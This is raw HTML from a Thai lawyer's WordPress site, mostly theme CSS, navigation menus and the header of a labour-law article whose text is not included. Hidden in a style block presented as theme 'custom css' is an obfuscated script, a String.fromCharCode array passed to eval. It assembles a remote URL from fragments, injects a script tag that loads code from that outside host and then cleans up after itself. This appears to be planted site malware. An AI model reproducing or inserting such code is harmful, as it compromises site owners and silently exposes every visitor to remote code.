        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99/",
                    "name": "แรงงาน"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2019/04/02/labor-protection/",
                    "name": "กรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร?"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-324 single-format-standard wp-theme-Newsmag labor-protection global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-324" class="post-324 post type-post status-publish format-standard has-post-thumbnail hentry category-279" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in แรงงาน" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99/">แรงงาน</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">กรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร?</span></div>
